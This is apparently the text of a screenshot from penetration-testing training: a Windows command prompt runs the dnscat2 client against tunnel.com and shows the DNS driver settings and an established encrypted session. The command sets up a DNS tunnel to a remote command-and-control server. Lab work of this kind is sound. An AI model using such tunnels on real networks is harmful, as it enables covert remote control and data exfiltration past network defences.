 Command Prompt - cmd - dnscat2-v0.07-client-win32.exe tunnel.com
C:\Users\offsec\Desktop>dnscat2-v0.07-client-win32.exe tunnel.com
Creating DNS driver:
 domain = tunnel.com
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 172.16.135.21
Encrypted session established! For added security, please verify the server also displays this string:
Gouge Bunny Amount Outran Across Canary
Session established!